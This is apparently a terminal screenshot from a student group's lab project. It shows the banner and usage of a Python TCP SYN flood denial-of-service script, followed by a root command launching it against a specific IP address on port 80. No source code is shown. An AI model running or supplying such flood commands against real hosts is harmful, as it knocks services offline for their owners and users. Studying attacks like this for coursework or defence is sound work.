 Terminal - root@kali: ~/Desktop/DoSGroupA
File Edit View Terminal Tabs Help
--------------------------------------------------------------------
Denial of Service Simulation (TCP SYN Packet Flood) Script
Group A - Nadim Ebadi, Eric Hernandez, Samy Izebboudjen, Daniel Phan
This script will flood the target network with SYN packets and
attempt to render the target network unresponsive.
To stop the flooding, please exit the Terminal.
Please use at your own risk!
How to use the script:
(On Linux) In the Terminal, enter: python3 DoSGroupA.py [-s] [-p] [-t]
-s : Target server's IP address
-p : Port to flood (default is 80 - server's communication protocol)
-t : Packet flood rate setting (default is 135)
--------------------------------------------------------------------
root@kali:~/Desktop/DoSGroupA# python3 DoSGroupA.py -s 69.89.27.208 -p 80 -t 135